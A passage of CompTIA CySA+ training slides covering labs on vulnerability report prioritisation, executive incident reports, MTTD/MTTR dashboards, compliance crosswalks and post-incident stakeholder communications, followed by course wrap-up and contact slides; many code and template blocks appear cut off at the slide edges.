▍ Step 3: Compute the prioritisation column
Prioritisation logic mirrors CySA+ 2.3 + 4.1: KEV catalog hits and CVSS ≥ 9 are always P1.
$ awk -F, 'NR==1 {print $0",Priority"; next}
▍ Step 4: Build the executive summary
$ cat > report.md <<'EOF'
▍ Step 5: Render to HTML and (optionally) PDF
Open report.html in a browser to verify formatting before mailing.
$ pandoc report.md -s -o report.html
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
147

Slide 148
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Hands-On Steps (cont'd)
▍ Step 6: Hash and archive
Reports are evidence; hashes prove integrity (and the auditor will check).
$ sha256sum report.md report.html prioritised.csv > MANIFEST.sha256
▍ Step 7: Map every section to a CySA+ 4.1 bullet
| Section | CySA+ 4.1 bullet | |---|---| | KPI table | Metrics and KPIs (Trends, Top 10, SLOs) | | Top 10 | Top 10 | | Action plan | Action plans…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
148

Slide 149
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — What You Learned
• By completing this lab you can:
• Prioritise vulnerabilities with KEV + CVSS.
• Author a stakeholder-grade vulnerability report with executive summary, Top 10, action plan, inhibitors, and compliance posture.
• Render Markdown to HTML/PDF with pandoc.
• Map every section back to the CySA+ 4.1 exam blueprint.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
149

Slide 150
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — Executive Incident Report
• Objective
– In this lab you will write the executive incident report from the scenario walked in Labs 20, 23, 24. It will satisfy every CySA+ 4.2 bullet: executive summary, Who-What-When-Where-Why, recommendations, timeline, impact, scope, evidence, communications, root cause, lessons learned, metrics.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
150

Slide 151
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — Hands-On Steps
▍ Step 1: Tools
$ apt update && apt install -y pandoc
▍ Step 2: Use the canonical IR report template
$ cat > incident_report.md <<'EOF'
▍ Step 3: Render and seal
The hash is the seal — once distributed, any edit changes the hash and breaks the audit trail.
$ pandoc incident_report.md -s -o incident_report.html
▍ Step 4: Map every section to CySA+ 4.2
| Section | CySA+ 4.2 bullet | |---|---| | 1 Exec summary | Executive summary | | 2 W/W/W/W/W | Who, what, when, where, and why | | 3 Timeline |…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
151

Slide 152
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — What You Learned
• By completing this lab you can:
• Author a complete executive incident report that satisfies every CySA+ 4.2 bullet.
• Cleanly link evidence to chain-of-custody (Lab 21).
• Capture lessons learned and KPIs that feed the next preparation cycle.
• Render and seal a report with pandoc + SHA-256.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
152

Slide 153
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Security Metrics Dashboard (MTTD / MTTR)
• Objective
– In this lab you will compute and plot the three KPIs CySA+ 4.2 explicitly calls out — Mean Time To Detect (MTTD), Mean Time To Respond (MTTR), and Mean Time To Remediate (MTTR-rem) — plus alert volume. The output is a one-page PNG dashboard for the monthly CISO review.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
153

Slide 154
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Hands-On Steps
▍ Step 1: Install Python + matplotlib
$ apt update && apt install -y python3-pip
▍ Step 2: Seed last quarter's incident data
Columns map to CySA+ 4.2 KPIs:
$ mkdir -p /tmp/lab28 && cd /tmp/lab28
▍ Step 3: Compute the KPIs
The CISO target is typically MTTD < 30 min and MTTR-respond < 60 min.
$ cat > kpis.py <<'EOF'
▍ Step 4: Plot the dashboard
Open dashboard.png from Killercoda's file browser.
$ cat > dashboard.py <<'EOF'
▍ Step 5: Identify trends (CySA+ "Trends")
A spike in sev-1 month-over-month is the headline finding for the CISO slide.
$ python3 - <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
154

Slide 155
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Hands-On Steps (cont'd)
▍ Step 6: Critical vulnerabilities & zero-day exposure
CySA+ 4.1 names "Critical vulnerabilities and zero-days" as a top metric.
▍ Step 7: SLO scorecard
CySA+ 4.1 / 4.2 "SLOs".
$ cat > slo.md <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
155

Slide 156
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — What You Learned
• By completing this lab you can:
• Compute MTTD, MTTR-respond, MTTR-remediate, and alert volume from raw incident data.
• Plot a single-page KPI dashboard with matplotlib.
• Identify monthly trends and SLO breaches.
• Combine vulnerability KPIs (P1, zero-day, KEV) with incident KPIs into an executive scorecard.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
156

Slide 157
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Compliance Reporting (PCI DSS / ISO 27001 / NIST CSF)
• Objective
– In this lab you will produce a compliance crosswalk that maps your lab evidence to PCI DSS, ISO 27001 Annex A, NIST CSF, and CIS Controls v8 — the four frameworks CySA+ 2.1 / 4.1 expects you to recognise. This is the lab the auditor reads.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
157

Slide 158
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Hands-On Steps
▍ Step 1: Why a crosswalk?
Most organisations are subject to multiple frameworks.
▍ Step 2: Pull the framework primary sources (free)
For internal training, the open OWASP, OSSTMM, and CIS Benchmarks are also useful (CySA+ 2.1 names them).
▍ Step 3: Build the crosswalk
Save as crosswalk.md:
# Control crosswalk — Lab evidence ↔ Frameworks
▍ Step 4: Generate compliance evidence files
For each control area, produce one named evidence file pointing at the underlying lab artefact:
$ sha256sum *.md *.csv *.html > MANIFEST.sha256
▍ Step 5: Compliance report skeleton
# Compliance Report — Q2 2026
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
158

Slide 159
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Hands-On Steps (cont'd)
▍ Step 6: The auditor's checklist
Before submission, verify:
▍ Step 7: Periodic regulatory scans (PCI DSS 11.3.2 — ASV)
PCI DSS specifically requires:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
159

Slide 160
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — What You Learned
• By completing this lab you can:
• Build a crosswalk that prevents duplicate control work across PCI/ISO/CSF/CIS.
• Index evidence per control with a unique ID and a hash.
• Author a quarterly compliance report skeleton.
• Recognise specific PCI DSS scanning obligations (internal vs ASV).
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
160

Slide 161
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Stakeholder Communication and Lessons Learned
• Objective
– In this lab you will draft the four canonical post-incident communications — executive, customer, regulator, public/media — and close the incident with a structured lessons learned and root cause analysis that feeds the next preparation cycle. This maps to CySA+ 4.2 (Communications — Legal, Public relations, Customer…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
161

Slide 162
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Hands-On Steps
▍ Step 1: Identify every stakeholder for CASE-001
Carry the CASE-001 scenario from Lab 27.
▍ Step 2: Executive briefing template
Keep ≤ 1 screen.
To: CEO, CFO, General Counsel
▍ Step 3: Customer notification template (GDPR-style)
Plain language.
Subject: Important security notice about your data
▍ Step 4: Regulator notification (GDPR Art. 33 template)
Submit via the supervisory authority's web portal.
Notification of personal data breach — Art. 33 GDPR
▍ Step 5: Public / media holding statement
Keep ≤ 100 words.
We recently identified a cybersecurity incident affecting a limited number of
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
162

Slide 163
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Hands-On Steps (cont'd)
▍ Step 6: Law enforcement referral checklist
▍ Step 7: Root cause analysis — 5 Whys
This phrasing matters: blaming the user generates fear, not improvement.
1. Why did the attacker exfiltrate 1 GB? → They had valid credentials and
▍ Step 8: Lessons learned register
The output of this register is the input to next quarter's Preparation phase — closing the NIST loop one more time.
# Lessons Learned — CASE-001
▍ Step 9: Stakeholder map → CySA+ 4.2 final crosswalk
| Step | CySA+ 4.2 bullet | |---|---| | 1 stakeholder map | Stakeholder identification and communication | | 2 executive template | Communications —…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
163

Slide 164
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — What You Learned
• By completing this lab you can:
• Identify every stakeholder for a sev-1 incident and pick the right channel for each.
• Draft executive, customer, regulator, and media communications.
• Run a 5-Whys RCA that targets process, not people.
• Close the incident with a structured Lessons Learned register that feeds back into the IR life cycle.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
164

Slide 165
PRACTICE
Practice Exams
• Access the Practice Exams from the Google Classroom.
• Work through the practice questions to reinforce each domain before the final assessment.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
165

Slide 166
WRAP-UP
Summary & Q&A
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
166

Slide 167
FEEDBACK
Cert & TRAQOM Survey (Mandatory)
• Complete the mandatory TRAQOM survey and claim your certificate via the LMS/TMS:
• https://lms-tms.tertiaryinfotech.com
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
167

Slide 168
TRAQOM · SSG DIGITAL ATTENDANCE
Digital Attendance (Mandatory)
• It is mandatory to take the AM, PM and Assessment digital attendance for WSQ-funded courses.
• Scan the QR code shown by your trainer/administrator and submit your attendance.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
168

Slide 169
ASSESSMENT
Final Assessment
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
169

Slide 170
WHAT'S NEXT
Recommended Courses
WSQ – CompTIA Certified Server+ Training
WSQ – CompTIA Certified A+ Training (Core 1 & Core 2)
WSQ – CompTIA Certified Linux+ Training
WSQ – CompTIA PenTest+ Training
WSQ – CompTIA Certified Security+ Training
WSQ – CompTIA CySA+ (Refresher)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
170

Slide 171
SUPPORT
Support
• If you have any enquiries during and after the class, you can contact us below:
• Email: enquiry@tertiaryinfotech.com
• Tel: +65 6100 0613
• Website: www.tertiarycourses.com.sg
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
171

Slide 172
Thank You!
Tertiary Infotech Academy Pte Ltd
www.tertiarycourses.com.sg · enquiry@tertiaryinfotech.com · +65 6100 0613

